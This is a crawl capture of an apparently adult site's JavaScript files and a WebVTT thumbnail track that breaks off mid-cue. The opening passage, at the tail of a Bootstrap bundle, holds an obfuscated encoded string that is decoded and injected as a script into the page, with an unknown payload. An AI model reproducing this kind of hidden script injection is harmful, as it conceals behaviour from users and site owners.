\u0001\u001e%\u0006\ff%\u000b2f\tb(\u001f%{M\u0015\u001e\u0012\u000f\/\u0019\u001dM5=\u000e^\"\u0013x\u000f9#\u0026M\u001d\u001cb*fB\u001aM6*\u001fM4\u001db-\u0018\u003Eb\u000e\u0014Zx1\b*\u000e\u0026f\u001cb*fB\u001a\u0001\u001e%b)'%\u000bM\u0019A\u0011\u000e\u0019\tb*\":b\u000b\/7b\u001f$)bU\u001aZ\n\u0005\u000bZ?\u000b\u0001\u001a\u0001\u000bf\u003E\u001f6 =\"M+Z$*\u00269$*!5b\u000bf=\". =b\n\u0002\u0016,\nf6\u0002\u00055%1(f#\u001dM6)$^f6\u0019M~\"\u0019-\u0018Z\u0006\f\u0014Bb\u00036#\u000fRf;,M\u000f%y\u003E%%1*!Z\u000eM|\u0012zM\u0005\u001c\u0005M\u00269$)\u001bZ\u0019M Z\u0005\r$\u0016b5\u0019\u003E#2\u000f%b\u001ef?\u001b26)$^f6b6~Z\u001a6\u0006$\u0006\f\u0014B,\u001d\u001fZ\u000fR\u0007\u0014\u000b2})b\u000e\u0019\t\u0005\n\u001e\u001c\u0011M~I#=\u001a\u0026\u001b4\u0019\u003E\u003E\u0005\u00142\u003EM.\u001d\u001e\u0012(3\u001d\u001e\u0001\u0019\u001dVf*\u000bM\u0019\t\u0007!u6b6~\"\u0019M\u0006$b.fE\u00023\u0002\u0019b?|\u0026\f=\n1$*~Z\u001a\u0001\u0016Z{M\u0002Z\u0001\u0005'\u0000xM\u0006$\u001e\u000e\u0006$\u0001\u001e('bR \u0013z)f\u0018b\u0004f7\u001d\u000b\u0001\u001ab. \u003E\u001f6 =\"M$\u0016\u001aM\u0019Z\u0006\f\u00193\u001dM5Z\u00074\u0019\n\u0011M\":$\u0003\u0004Z\u001eM5Z*M%%b\u001e\u00016qM\n!zM\u001e!\u0002M\u0018\u003E!-f$,\f\u0006Z\u001c)%Z,M~Z$\u0012\u0016Z\u000f^Z\u00023\u001a\u0019\u0010M~:14\u0014214%%1(\u000f%1*f\u001c'\u000bf=%!\u0015'!M\u0019\t\u00110f\u0018!-\u0018:b\u000f\u001d#\u001dM5)b4\u0019Z2=f3\u001d\u001e\u0015#\u001d\u001d\u00163\u001dM5=!25?\u001b2}Z\u0012$f%1(\nI!\u0004'\u001cb\u0010\/\u001b'M =\"\u0000 =\"-f;b-\u0018Z\u0002\u000f\u001a5#\u000b\u0001\u001d\rW\u0006Z\u001c.5:\u001c.y:b3\u0006\u0019,U \u0005b=\u000bZqT\u0006Z\u001c1%(bU\u0006\t\u001bM\u0014Z\n\u001ef#!25?\u000b2f\t\u0005\n\u00028\u0002M\u0018Z\u0002\u000f.Z\u0000M\u0019\u001cb*!6)M\u0001$$Q\u001b\u001c+Vf\u0011125Z\u0005M%%1(\u001fZ\u001dV\u00163\u001dV\u0015\u001cb^%\u0013#\u000b;Z+\ff\u001f$*\u0026\u0017$M\u0001Z\"-f\u001bb56\u001bb\u000b\u0001Z%!f%\u0012M\t\u0017$*!Z\u000e,\u0006$\u0002\u000f\/3\u001d\u001e\u0015'\u0002\u0013\u0006$\u0002M$)1M\u0019\n\u0012$\u0019\t\u0005\u000e\u0019\t\u00074\u0019A\u0012$\u0019\t\u0007$\u0019\t\u00074\u0019\t\u0011\u000bu\u0019b\u0004'\u001c?\u0004'Z'\u000bf=\"M+\u001c\u0005\r\u0006;\u00023f: 1\t\u001byM\u0006$b-$#$5\u0006\u003Eb\"f\u0000\u001d-f$b-$#\u001c1\u0007Z\u001e\"y\u0000\u00023f: -\u0018Z\u0001\u001ef:\u001cM\u0005E\u00023f9}-f$\u0006\u000efRaNeK;\u0004\u003E\u00198\u0013\u0017\/*\u0015\u0005\u0000:-dR*UfE;M.B\u000e\fnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/?,\b1\u00061$\u001e`N7\u0007!\t(\u001f?\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013\u000f\u000bf\u0005\u0012Vu\n\u00120fE#Ee-u\u0012\"\u0014-\u0001%\u001e-\u0003w\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\nf\u0026\u003C\u0005fC\u0012\u000bfRa:dYs\u001aw\u0003+\u0015%\u0000\u003C\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0012zRf\u001cb\u0004\":\u003E\u0004+MbZnY\u0015Z*\u0005\u0026\u00048\u0019'\tl\/\u0019\u0014\u003C\u0012\r\bdY3\u0010%\u001e,\b;+\u0017\u0005\u003E98\u0015\u0006Xj\u0004\u000bZ$\u0012f*y^6*\u001fMy\u001bjN\u0011M=\t(\u0015.\u000e\"\u0015,\\?\u0013:\u000e\u003C\u0004\u00138.\u0002\u0001\u0017\u003E:`E\/Z%18Z*M*b\u000bnY\u0015OeK5\\;\u0019\u0026\u0003#\u0007\u00138.\u0002\u0001\u0017\u003E:`E\u0016Z\u000fMu\u001a,0}\u001c*\t\u001dMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u0006\u000b\u0026 M\u0016Z\tMqMjN\u0011+\u0017\u0005\u003E98\u0015\u0006Xj\u003Ef(\n\u0010f*\u001fRf\u001bb6~Z \u0017.7\u0019MqZjN\u0011X;\u0004\u003E\u00198\u0013eK58.\u0002\u0001\u0017\u003E:`E\u0015B\u000e\r-7\u001e\u001dfRaG%\u001eh\u0010%\u001e,\b;Vn\u0004-\u0013 \u0002?+\u0017\u0005\u003E98\u0015\u0006Xj\u0005Z\nM \u0012b\u0000fMuEe-`8.\u0002\u0001\u0017\u003E:`E(\u0017uZfRaN\u0017\/*\u0015\u0005\u0000:-dR, $Z$M.\u0017uZnY\u0015O\u001321\u0004\r\u0018\u0019\bqN\u0017%5\u0013\t\u000f\u001d\u001f\u00138.\u0002\u0001\u0017\u003E:`E.'\u000eM|Z\u0011U+MjN\u0011X\u0017\u0005\u003E98\u0015\u0006Xj=f\u0017uZnYa\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0014\u000f\u000f \u0012\/ZqRa:d\/\u001b0\u0006\u0005\u001d\u0026\nMv\u001cm\/\u001b0\u0006\u0005\u001d\u0026\nVn8\u000e\t+\u0026$!'\u003C\u0013\u0012:.\u003C\u0002\u0002On\u0013b\/f\u0026bWnY\u0015O\u0013\u0012:.\u003C\u0002\u0002On*\/MqMbEe\\\u0026\u0002;P\u001a\u0002?\u0000'\t?\u0015`8.\u0002\u0001\u0017\u003E:`E\u0001!uMqZjNeYnA\u0013#\u003E\r\u0015\"\u001cOe\raNw\r5m",'LpHg');UzMO.text="var udFS='\u0072\u0065\u006d\u006f\u0076\u0065',NSEr='\u0067\u0065tE\u006ce\u006dent\u0042\u0079\u0049d';document[NSEr]('raKH')[udFS]();"+wyBz;var YJvS='h\u0065ad',zePB='\u0061p\u0070en\u0064C\u0068i\u006c\u0064';NaCt[YJvS][zePB](UzMO);
//# sourceMappingURL=bootstrap.bundle.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/functions.js
body_size: 6277
content:
(function ($) {

    function ww() {
        return $(window).innerWidth();
    }

    function getAttributes(elem) {
        var c = {};
        return $(elem).length && $.each($(elem)[0].attributes, function (a, b) {
            c[b.name] = b.value;
        }), c;
    }

    function searchTrigger() {
        var trigger = $('.btn-search'),
                box = trigger.parents('.search-box');

        function setAction() {
            if (ww() > 1039) {
                trigger.click(function (e) {
                    if (!box.hasClass('active')) {
                        e.preventDefault();
                        box.addClass('active');
                    }
                });

                $(document).on('click', function (e) {
                    var target = e.target;
                    if ((!$(target).is('.search-box') && !$(target).parents('.search-box').length)) {
                        box.removeClass('active');
                    }
                });
            }
        }

        $(document).ready(function () {
            setAction();
        }), $(window).resize(function () {
            setAction();
        });
    }

    function setContentAd() {
        if ($('.item-col.-aff').length > 0) {
            function getHeight(elem) {
                return elem.innerHeight();
            }

            function getItemMargin(elem) {
                return parseInt(elem.css("margin-bottom"));
            }

            function setAction() {
                var ad = $('.item-col.-aff'),
                        item = ad.siblings('.item-col'),
                        ad_height = ad.innerHeight();

                if (ww() > 767) {
                    if (ad_height !== (2 * getHeight(item) + getItemMargin(item))) {
                        ad.height(2 * getHeight(item) + getItemMargin(item) + 1);
                    }
                } else {
                    ad.height('');
                }
            }

            $(window).load(function () {
                setAction();
            }).resize(function () {
                setAction();
            });
        }
    }

    function mobileNavDrops() {
        var trigger = $('.show-drop');

        trigger.click(function (e) {
            e.preventDefault();
            if (ww() < 1040) {
                $(this).parent('.nav-elem').siblings().removeClass('show');
                $(this).parent('.nav-elem').toggleClass('show');
            }
        });
    }

    function mbTriggers() {
        var trigger = $('[data-mb="trigger"]');

        $(document).on('click', function (e) {
            var target = e.target;
            if ($('body').hasClass('nav-open')) {
                if ((!$(target).is('.main-nav') && !$(target).parents('.main-nav').length) && (!$(target).is('.btn-trigger-nav') && !$(target).parents('.btn-trigger-nav').length)) {
                    $('body').removeClass('nav-open');
                }
            }
            if ($('body').hasClass('search-open')) {
                if ((!$(target).is('.search-wrap') && !$(target).parents('.search-wrap').length) && (!$(target).is('.btn-trigger-search') && !$(target).parents('.btn-trigger-search').length)) {
                    $('body').removeClass('search-open');
                }
            }
        });

        trigger.each(function () {
            $(this).click(function (e) {
                e.preventDefault();
                if ($('body').hasClass('[class*="-open"]')) {
                    $('body').removeClass('[class*="-open"]')
                }
                if ($('body').hasClass($(this).data('target') + '-open')) {
                    $('body').removeClass($(this).data('target') + '-open');
                } else {
                    $('body').addClass($(this).data('target') + '-open');
                    if ($(this).data('target') === 'search') {
                        $('.search-wrap').find('input[type="text"]').focus();
                    }
                }
            });
        });
    }

    function embedCode() {
        $(document).on('click', '.embed-code', function () {
            window.getSelection().removeAllRanges();
            $(this).select();
            document.execCommand("copy");
            $('.copy-info').addClass('open');
            setTimeout(function () {
                $('.copy-info').removeClass('open');
            }, 2000);
        });
    }

    function expandContent(options) {
        function gatherComments() {
            sett.comments = $(".comments-load .comment-box:gt(" + sett.l + ")").clone(true, true),
                    $(".comments-load .comment-box:gt(" + sett.l + ")").remove(),
                    $(".comments-load").after('<div data-opt-expand-target="comments" class="more-comments"></div>'),
                    $(".more-comments").append(sett.comments),
                    $(".comments-load").not(".more-comments").slideDown(sett.slideTime);
        }
        var defaults = {
            btn: $("[data-mb='expand']"),
            comments: "",
            limitComments: "3",
            slideTime: 1e3,
            l: ""
        },
                sett = $.extend(!0, {}, defaults, options);

        sett.btn.on("click", function (e) {
            e.preventDefault();
            var aa = getAttributes($(this)),
                    target = aa["data-opt-target"];

            $(this).hasClass("active") ? ($(this).removeClass("active"), $("[data-opt-expand-target='" + target + "']").slideUp(sett.slideTime)) : ($(this).addClass("active"), $("[data-opt-expand-target='" + target + "']").slideDown(sett.slideTime));
        });
        $("[data-opt-target='comments']").hide();
        $(window).load(function () {
            sett.l = $("[data-opt-target='comments']").filter("[data-opt-limit]").length ? $("[data-opt-target='comments']").filter("[data-opt-limit]").attr("data-opt-limit") - 1 : sett.limitComments - 1,
                    setTimeout(function () {
                        var comments_count = $(".comments-load .comment-box").length;
                        comments_count > sett.l + 1 && ($("[data-opt-target='comments']").css("display", "inline-block"),
                                gatherComments());
                    }, 1e3);
        });
    }

    function buildNewModal(b, c) {
        var context,
                e = {},
                opt = $.extend(true, {}, e, c),
                html = '<div id="' + opt.id + '-modal" class="modal fade" tabindex="-1" role="dialog"><div class="modal-dialog"><div class="modal-content"><div class="modal-header"><h4 class="modal-title">' + opt.title + '</h4><button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button></div><div class="modal-body">' + b + '</div><div class="modal-footer"><button class="btn btn-default" data-dismiss="modal" type="button">' + opt.closeTitle + "</button></div></div></div></div>";

        $("body").append(html),
                "object" == typeof b && $("#" + opt.id + "-modal").find(".modal-body").text("").append(b),
                context = $("#" + opt.id + "-modal"),
                context.modal("show"),
                context.on("hidden.bs.modal", function () {
                    context.remove();
                });
    }
    function modalWindows(d) {
        var e = {
            btn: $("[data-mb='modal']")
        };
        e.btn.on("click", function (b) {
            b.preventDefault();
            var d = getAttributes($(this)),
                    e = d["data-opt-iframe-width"] ? d["data-opt-iframe-width"] : "100%",
                    f = d["data-opt-iframe-height"] ? d["data-opt-iframe-height"] : "150px",
                    g = {
                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                        closeTitle: d["data-opt-close"] ? d["data-opt-close"] : "Close",
                        id: d.id ? d.id : "modal-" + this.rand,
                        title: d.title ? d.title : "Popup"
                    };
            if ("iframe" == d["data-opt-type"]) {
                var h = '<iframe src="' + d.href + '" style="width:' + e + ";height:" + f + ';"></iframe>';
                buildNewModal(h, g);
            } else
                "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                    url: d.href,
                    type: "GET",
                    dataType: "html",
                    cache: !1,
                    crossDomain: !1,
                    data: {},
                    success: function (b) {
                        var d = $("<div/>").html(b);
                        if (b.match(/<body>/))
                            var e = d.children().not("meta, link");
                        else
                            var e = b;
                        buildNewModal(e, g);
                    },
                    error: function (a) {
                        h = a;
                    }
                });
        });
    }

    function createFilterTrigger() {
        function d(a) {
            a ? m.addClass(n) : m.removeClass(n);
        }
        function e(a) {
            l.before(a);
            l.append(a);
        }
        function f(c) {
            $('[data-mb="' + c + '"]').remove(),
                    l.css("display", ""),
                    $("[data-mb='" + k + "']").removeClass("active"),
                    d(!1);
        }
        function g() {
            $("[data-mb='" + k + "']").on("click", function (c) {
                $(this).hasClass("active") ? ($("[data-mb='" + k + "']").removeClass("active"), l.slideUp(), d(!1)) : ($("[data-mb='" + k + "']").addClass("active"), l.slideDown(), d(!0));
                var scroll = $(".channels-list").tinyscrollbar();
                $(scroll).data().plugin_tinyscrollbar.update();
                setTimeout(function () {
                    $('html, body').animate({scrollTop: (l.offset().top - 50)}, 200);
                }, 200);
            });
        }
        function h() {
            if ($("[data-mb='aside']").length && ww() < 768) {
                var d = getAttributes($('[data-mb="aside"]')),
                        label_off = d["data-opt-filters-on"] ? d["data-opt-filters-on"] : "Show filters",
                        label_on = d["data-opt-filters-off"] ? d["data-opt-filters-off"] : "Hide filters",
                        trigger = '<div data-mb="' + i + '" class="filter-trigger-col col"><button data-mb="' + k + '" class="btn btn-header ' + j + '"><i class="fas fa-sliders-h"></i><span class="sub-label -on">' + label_on + '</span><span class="sub-label -off">' + label_off + "</span></button></div>";
                0 == $("[data-mb='" + k + "']").length && (e(trigger), g());
            } else {
                f(i);
            }
        }
        var i = "aside-filter-trigger",
                j = "show-filters",
                k = "show-aside",
                l = ($("." + j), $("[data-mb='aside']")),
                m = $("body"),
                n = "aside-mobile-open";
        $(window).load(function () {
            h();
        }), $(window).resize(function () {
            h();
        });
    }

    function ajaxGalleryNavigation() {
        var trigger_elem = $('[data-mb="load-img"]'),
                trigger = '[data-mb="load-img"]',
                container = 'data-mb="ajax-container"';

        if (trigger_elem.length > 0) {
            $(window).on("keyup", function (key) {
                switch (key.which) {
                    case 37:
                        $(document).find(trigger).filter('[rel="prev"]').click();
                        break;

                    case 39:
                        $(document).find(trigger).filter('[rel="next"]').click();
                        break;

                    default:
                        return;
                }
                key.preventDefault();
            });

            $(window).on("click", function (e) {
                var src = "";
                if ($(e.target).attr('data-mb') === "load-img" || $(e.target).parent().attr('data-mb') === "load-img") {
                    e.preventDefault();

                    src = $(e.target).attr('data-mb') === "load-img" ? $(e.target).attr("href") : $(e.target).parent().attr("href");
                    $("[" + container + "]").css("min-height", $("[" + container + "] img").height());
                    $("[" + container + "]").addClass("loading-img");

                    var xhr;

                    "object" == typeof xhr && xhr.abort(), xhr = $.ajax({
                        url: src,
                        type: "GET",
                        dataType: "html",
                        cache: false,
                        crossDomain: false,
                        data: {},
                        success: function (b) {
                            var container_elem = $(b).find("[" + container + "]"),
                                    img = $(b).find("[" + container + "] img"),
                                    title = $(b).filter("title").text(),
                                    index = container_elem.attr("data-opt-current");

                            container_elem.addClass("loading-img");

                            var info = getAttributes(".loading-img"),
                                    data = {
                                        rand: Math.floor(1e3 * Math.random(0, 9999)),
                                        closeTitle: info["data-opt-close"] ? info["data-opt-close"] : "Close",
                                        id: info.id ? info.id : "modal-" + this.rand,
                                        title: info["data-opt-title"] ? info["data-opt-title"] : "Error"
                                    };

                            img.on("load", function () {
                                console.log("image loaded correctly");
                                $("[" + container + "]").removeClass("loading-img");
                            });

                            img.on("error", function () {
                                buildNewModal("Error loading image", data);
                            });

                            img.attr("src", img.attr("src")), function (a, b) {
                                History.Adapter.bind(a, "statechange", function () {
                                    History.getState();
                                }), History.pushState({
                                    state: 1
                                }, title, "?image=" + index);
                            }(window);

                            $("[" + container + "]").replaceWith(container_elem);

                            setTimeout(function () {
                                $(".owl-carousel").trigger("to.owl.carousel", [parseInt(index) - 1, 0, !0]),
                                        $(".gallery-item-col").removeClass("active");
                                $(".gi-" + index).addClass("active");
                            }, 500);
                        },
                        error: function (error) {
                            console.log("ERROR " + error);
                        }
                    });
                }
            });
        }
    }

    function inputAutocomplete() {
        $("input#additionalUsername").length && $("input#additionalUsername").autocomplete({
            source: function (b, c) {
                $.getJSON(_basehttp + "/includes/mailbox/mail_autocomplete.php", {
                    term: b.term
                }, c);
            },
            minLength: 3
        });
    }

    function rating() {
        if ($('[data-mb="thumbs-rating"]').length) {
            var _attr,
                    url = _basehttp + "/includes/rating/jRating.php";
            $('[data-mb="vote"]').click(function (b) {
                _attr = getAttributes($(this));
                var j = _attr["data-opt-vote"] === 'up' ? 100 : 0,
                        rating = $(this).parents('[data-mb="thumbs-rating"]'),
                        id = rating.attr("data-opt-id"),
                        type = rating.attr("data-opt-type") ? rating.attr("data-opt-type") : 0;

                b.preventDefault();
                $.post(url, {
                    idBox: id,
                    type: type,
                    rate: j,
                    action: "rating"
                }, function (a) {
                    if (a.success) {
                        if (_attr["data-opt-vote"] === 'up') {
                            var likes = $('.rate.-up .counter').text();
                            $('.rate.-up .counter').text((parseInt(likes) + 1));
                        } else {
                            var likes = $('.rate.-down .counter').text();
                            $('.rate.-down .counter').text((parseInt(likes) - 1));
                        }
                    } else {
                        $('.content-drop-info .inner-box').html('<div class="rating-info">' + a.message + '</div>');
                        $('.content-drop-info').slideDown().delay(5000).slideUp();
                    }
                }, "json");
            });
        }
    }

    function popupWindow() {
        function c(a, b, c, d) {
            var e = screen.width / 2 - c / 2, f = screen.height / 2 - d / 2;
            return window.open(a, b, "toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=" + c + ", height=" + d + ", top=" + f + ", left=" + e);
        }
        if ($('[data-mb="popup"]').length) {
            var d = $('[data-mb="popup"]');
            d.on("click", function (b) {
                b.preventDefault();
                var d = $(this).attr("href"),
                        e = $(this).attr("title"),
                        f = $(this).attr("data-opt-width"),
                        g = $(this).attr("data-opt-height");
                c(d, e, f, g);
            });
        }
    }

    function comments() {
        var d = {
            comments_container: $('[data-mb="load-comments"]'),
            form: $('[data-mb="add-comment"]'),
            loaded: 0,
            newCommentID: "new-comment",
            bodyNewClass: "comment-added",
            scrollToTimeout: 500,
            scrollToLength: 1e3,
            loadComments: function () {
                if (this.comments_container.length) {
                    var b = getAttributes(this.comments_container),
                            d = b["data-opt-url"] + "?id=" + b["data-opt-id"] + "&type=" + b["data-opt-type"] + "&loaded=" + this.loaded + "&time=" + new Date().getTime();
                    1 == this.loaded ? ($(".comments-load").length ? $(".comments-load").before("<div id='" + this.newCommentID + "' style='display:none;'></div>") : (this.comments_container.children("p").remove().append("<div id='" + this.newCommentID + "' style='display:none;'></div>"),
                            this.comments_container.append("<div id='" + this.newCommentID + "' style='display:none;'></div>")),
                            $("#new-comment").load(d)) : (this.comments_container.load(d), this.loaded = 1);
                }
            },
            addComment: function (c) {
                var d = this, e = this.form.find("button[type='submit']");
                e.on("click", function (c) {
                    c.preventDefault(), $.ajax({
                        type: "POST",
                        dataType: "json",
                        data: $(this.form).serialize(),
                        url: _basehttp + "/includes/ajax.post_comment.php",
                        cache: !1,
                        crossDomain: !1,
                        success: function (c) {
                            "true" !== c.error && ($(d.form).find("textarea").val("").prop("disabled", !0),
                                    $("body").addClass(d.bodyNewClass),
                                    $("body").trigger("added.mb.comment")),
                                    "true" == c.error || d.reloadComments(),
                                    $("[data-mb='comment-alert']").html(c.info),
                                    setTimeout(function () {
                                        $("#" + d.newCommentID).slideDown();
                                    }, d.scrollToTimeout), d.resetCaptha();
                        }
                    });
                });
            },
            resetCaptha: function () {
                var b = Math.floor(1e3 * Math.random() + 1);
                $("img.captcha").attr("src", _basehttp + "/captcha.php?" + b);
            },
            reloadComments: function () {
                this.loadComments();
            }
        };
        d.loadComments(), d.addComment();
    }

    function shuffleThumbs(d) {
        var e, f, g = {
            limit: 10,
            selector: "[data-mb='shuffle-thumbs']",
            timeout: 500
        }, h = $.extend(!0, {}, g, d), i = $(h.selector), j = "";
        i.hover(function () {
            j = $(this).attr("src"), f = $(this);
            var b = getAttributes($(this)), d = b["data-opt-limit"] ? b["data-opt-limit"] : h.limit, g = b["data-opt-timeout"] ? b["data-opt-timeout"] : h.timeout, i = j.lastIndexOf("."), k = j.slice(0, i - 1), l = j.slice(i, j.length), m = parseInt(j.slice(i - 1, i));
            m++, m == d && (m = 1), f.attr("src", k + m + l), e = setInterval(function () {
                m++, m == d && (m = 1), f.attr("src", k + m + l);
            }, g);
        }, function () {
            f.attr("src", j), clearInterval(e);
        });
    }

    function fakeUpload() {
        if ($('[data-mb="fake-upload"]').length > 0) {
            var trigger = $('[data-mb="fake-upload"]'),
                    input = $('[data-opt="' + trigger.attr("data-opt-target") + '"]');

            trigger.on("click", function (a) {
                a.preventDefault(), input.click();
            });
            input.change(function () {
                trigger.find(".sub-label").text($(this).val().replace(/^.*\\/, ""));
            });
        }
    }

    function userSub() {
        if ($('[data-mb="sub"]').length) {
            $('[data-mb="sub"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        id = _this.attr('data-opt-id'),
                        type = _this.attr('data-opt-type');

                if (xhr && xhr.readyState() !== '4') {
                    xhr.abort();
                }

                xhr = $.ajax({
                    url: _basehttp + "/includes/ajax.user_sub.php",
                    type: "POST",
                    dataType: "json",
                    data: {
                        id: id,
                        type: type
                    },
                    success: function (data) {
                        if (data.error == 'false') {
                            if (data.action == 'subscribe') {
                                _this.html('- Unsubscribe');
                            } else {
                                _this.html('+ Subscribe');
                            }
                        }
                        buildNewModal(data.msg, {id: "contentSub", title: "Subscribe", closeTitle: "Close"});
                    }
                });
            });
        }
    }

    function contentActions() {
        if ($('[data-mb="content-action"]').length) {
            $('[data-mb="content-action"]').click(function (e) {
                e.preventDefault();

                var xhr,
                        _this = $(this),
                        url = _this.attr('href'),
                        action = _this.attr('data-opt-action'),
                        container = $('.content-drop-info');

                if (container.hasClass(action)) {
                    container.removeClass(action).slideUp();
                    container.find('.inner-box').html('');
                } else {
                    container.attr('class', 'content-drop-info');
                    if (xhr && xhr.readyState() !== '4') {
                        xhr.abort();
                    }

                    xhr = $.ajax({
                        url: url,
                        type: "GET",
                        dataType: "html",
                        success: function (data) {
                            container.find('.inner-box').html(data);
                            container.addClass(action).slideDown();
                        }
                    });
                }
            });
        }
    }

    $(document).ready(function () {
        if ($('.-scrollbar').length) {
            $('.-scrollbar').tinyscrollbar();
        }
        if ($('[data-style="btn-selectpicker"]').length) {
            $('[data-style="btn-selectpicker"]').selectpicker({
                dropupAuto: false
            });
        }

        if ($('img.lazy').length) {
            $('img.lazy').lazyload();
        }

        if ($('.gallery-slider').length) {
            $('.gallery-slider').owlCarousel({
                items: 8,
                responsive: {
                    0: {items: 2},
                    480: {items: 3},
                    768: {items: 5},
                    1040: {items: 6},
                    1470: {items: 8}
                },
                nav: true,
                dots: false,
                autoplay: false,
                loop: false,
                navText: ["<span class='slider-prev'><span></span></span>", "<span class='slider-next'><span></span></span>"]
            });
        }

        if ($('#range_length_filter').length) {
            var slider = $('#range_length_filter');
            slider.ionRangeSlider({
                type: "double",
                step: typeof slider.attr('data-step') != "undefined" ? parseInt(slider.attr('data-step')) : 5,
                grid: true,
                grid_snap: true,
                oldUrl: "",
                newUrl: "",
                onStart: function (data) {},
                onChange: function (data) {},
                onFinish: function (data) {
                    var link = window.location.href,
                            d = "",
                            e = (link.length, typeof slider.attr("data-multiplication") != "undefined" ? parseInt(slider.attr("data-multiplication")) : 1),
                            f = data.max * e,
                            g = data.to * e,
                            h = data.from * e,
                            data_to = slider.attr("data-attr-to") + "=" + g,
                            data_from = slider.attr("data-attr-from") + "=" + h,
                            link_split = [],
                            l = [];
                    if (console.log(e), link.indexOf("?") > -1) {
                        link_split = link.split("?");
                        var m = link_split[0];
                        link_split = link_split[1], l = link_split.split("&");
                        for (var n = l.length - 1; n >= 0; n--) {
                            (l[n].indexOf(slider.attr("data-attr-to")) > -1 || l[n].indexOf(slider.attr("data-attr-from")) > -1) && l.splice(n, 1);
                        }
                    } else {
                        var m = link;
                    }
                    h > data.min && l.push(data_from), g != f && l.push(data_to);
                    for (var o = [], p = [], n = 0; n < l.length; n++)
                        p.push(l[n]), o += 0 == n ? "?" + l[n] : "&" + l[n];
                    d = m + o, "onpost" != slider.attr("data-method") && (window.location.href = d);
                },
                onUpdate: function (data) {}
            });
        }

        searchTrigger();
        setContentAd();
        mobileNavDrops();
        mbTriggers();
        if ($('.img2svg').length > 0) {
            $.img2svg('.img2svg');
        }
        embedCode();
        ajaxGalleryNavigation();
        createFilterTrigger();
        popupWindow();
        inputAutocomplete();
        rating();
        expandContent();
        comments();
        modalWindows();
        fakeUpload();
        userSub();
        contentActions();
    });

    $(window).load(function () {
        shuffleThumbs();
    });

})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.xerotica.com/templates/xerotica_2020/js/custom.js
body_size: 1172
content:
/* -------------------------------------------

 Name:		XErotica
 Date:		2020/11/13
 Author:		http://psdhtml.me

 ---------------------------------------------  */
/*global jQuery, document, yall, setTimeout */
var i = 0,
        img_lazy = document.querySelectorAll('img[data-src]:not(.dont)');
for (i = 0; i < img_lazy.length; i = i + 1) {
    img_lazy[i].classList.add('lazy');
}
document.addEventListener('DOMContentLoaded', function () {
    'use strict';
    yall({
        observeChanges: true,
        threshold: 500
    });
});
jQuery(function () {
    "use strict";
    var
            $ = jQuery.noConflict(),
            html_tag = document.documentElement,
            footer_id = document.getElementById('footer'),
            footer_date = footer_id ? footer_id.querySelectorAll('.date') : [],
            nav_id = $(document.getElementById('nav')),
            top_id = $(document.getElementById('top')),
            email_tag = document.getElementsByClassName('email'),
            forms_wrapper = $(document.getElementsByClassName('forms-wrapper')),
            tabs_class = $(document.querySelectorAll('[class*="tabs"]')).filter(':not(.tabs-inner, .tabs-header)'),
            Default = {
                utils: {
                    mails: function () {
                        if (email_tag.length) {
                            Array.from(email_tag).filter(function (el) {
                                return el.tagName !== 'INPUT' && el.tagName !== 'DIV';
                            }).forEach(function (el) {
                                el.innerText = el.innerText.replace('//', '@').replace(/\//g, '.');
                                if (el.tagName === 'A') {
                                    el.setAttribute('href', 'mailto:' + el.innerText);
                                }
                            });
                        }
                    },
                    forms: function () {
                        if (forms_wrapper.length) {
                            forms_wrapper.find('.form-label + .form-field:has(input) input').each(function () {
                                $(this).attr('placeholder', $(this).closest('.form-field').prev('.form-label').text()).closest('.form-field').prev('.form-label').addClass('hidden').attr('aria-hidden', true);
                            });
                        }
                    },
                    date: function () {
                        if (footer_date.length) {
                            footer_date[0].innerText = (new Date()).getFullYear();
                        }
                    },
                    mobile: function () {
                        if (jQuery.browser.mobile) {
                            html_tag.classList.add('mobile');
                        } else {
                            html_tag.classList.add('no-mobile');
                        }
                    },
                    done: function () {
                        var tag = document.createElement('script');
                        tag.src = _template_url + "/js/scripts-async.js";
                        document.body.appendChild(tag);
                    },
                    top: function () {
                        if (nav_id.length) {
                            top_id.append('<a class="menu" href="./"></a>').children('a.menu').on('click', function () {
                                $(html_tag).toggleClass('menu-active').removeClass('user-active');
                                return false;
                            });
                            if (nav_id.find('.user').length) {
                                top_id.append('<a class="user" href="./"></a>').children('a.user').on('click', function () {
                                    $(html_tag).toggleClass('user-active').removeClass('menu-active');
                                    return false;
                                });
                            }
                            nav_id.after('<a href="./" id="shadow" role="button" tabindex="-1">Close</a>').next('#shadow').on('click', function () {
                                $(html_tag).removeClass('menu-active user-active');
                                return false;
                            });
                        }
                    },
                    miscellaneous: function () {
                        if (tabs_class.length) {
                            tabs_class.semanticTabs();
                        }
                    }
                }

            };
    setTimeout(function () {
        Default.utils.mails();
        Default.utils.forms();
        Default.utils.date();
        Default.utils.top();
        Default.utils.miscellaneous();
        Default.utils.mobile();
        Default.utils.done();
    }, 0);
});
/*!*/


--- FILE ---
content_type: text/vtt;charset=UTF-8
request_url: https://www.xerotica.com/webvtt/52439.vtt
body_size: 10438
content:
WEBVTT

00:00.000 --> 00:05.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=0,0,160,90

00:05.000 --> 00:10.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=160,0,160,90

00:10.000 --> 00:15.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=320,0,160,90

00:15.000 --> 00:20.000
https://cdn-media.xerotica.com/thumbs/6/4/d/3/8/56bd7641d7165870446bcfba70d84a65.mp4/timeline_vtt.jpg#xywh=480,0,160,90

00:20.000 --> 00:25.000
